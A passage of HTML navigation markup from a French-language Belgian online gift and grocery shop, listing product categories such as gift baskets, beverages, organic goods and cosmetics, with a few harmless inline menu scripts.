            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/76-bien-etre">
            <span itemprop="name">Bien-être</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            <span itemprop="name">Gemmothérapie</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.panierdeloise.be/fr/2-categorie">Catégorie</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.panierdeloise.be/fr/74-idee-cadeaux">Idée cadeaux</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar74"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar74">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/143-box-gourmande">Box gourmande</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar143"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar143">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">Box gourmande avec alcool</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">Box gourmande sans alcool</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">Paniers gourmands</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar25">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">Panier gourmand avec alcool</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">Panier gourmand sans alcool</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">Panier et box: composition personnalisée</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">Coffrets cadeaux</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar32"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar32">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">Coffret cadeau avec alcool</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">Coffret cadeau sans alcool</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/176-bien-etre">Bien-être</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">Paniers bien-être</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">Chèque cadeau</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">Cadeaux entreprises</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/159-maison-deco">Maison déco</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar159"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar159">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">Cadre et poster</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/161-plateau">Plateau</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/163-bougies">Bougies</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">Fontaine à vin et jus</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">Livres et papeterie</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar115"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar115">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/171-livres">Livres</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/172-papeterie">Papeterie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/138-accessoires">Accessoires</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar138"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar138">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/151-gourde">Gourde</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">Magnet et badge</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/150-mug">Mug</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">Porte-clefs</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/155-sous-bock">Sous-bock</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/152-tote-bag">Tote bag</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">Do it yourself</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/165-textile">Textile</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/75-epicerie">Epicerie</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar75"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar75">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">Biscuits sucrés</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/50-chocolat">Chocolat</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/53-confits">Confits</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">Confitures et coulis</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">Douceurs de chez nous</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">Pour l&#039;apéro</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">Petit-déjeûner</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">Foie gras et terrines</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">Huiles &amp;  vinaigres</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">Moutarde, mayo &amp; cie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/45-miel-derives">Miel &amp; dérivés</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">Pâte à tartiner</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">Plats cuisinés</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">Sans gluten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">Epices &amp; sucre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">Sirop de Liège</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">Super fruits/food</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">Tapenades &amp; cie</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/19-boissons">Boissons</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/37-biere-cidre">Bière &amp; cidre</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar37"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar37">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/124-bieres">Bières</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/128-cidres">Cidres</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">Sans alcool</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">Coffret cadeau bières</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/129-decapsuleur">Décapsuleur</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">Verres à bière</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">Liqueurs &amp; apéritifs</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/38-vins-mousseux">Vins &amp; mousseux</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar38"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar38">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/122-vins">Vins</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/123-mousseux">Mousseux</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">Rhum et whisky</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar39"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar39">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/135-rhum">Rhum</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/137-whisky">Whisky</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/146-gin">Gin</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">Boissons chaudes</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar43">
